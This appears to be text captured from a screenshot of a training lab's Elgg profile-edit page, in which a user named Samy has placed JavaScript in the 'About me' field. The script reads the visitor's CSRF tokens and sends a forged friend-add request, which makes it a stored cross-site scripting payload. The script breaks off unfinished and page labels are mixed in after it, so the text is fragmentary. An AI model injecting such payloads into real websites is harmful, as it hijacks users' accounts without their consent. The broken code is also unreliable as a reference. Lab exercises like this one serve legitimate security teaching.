 Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications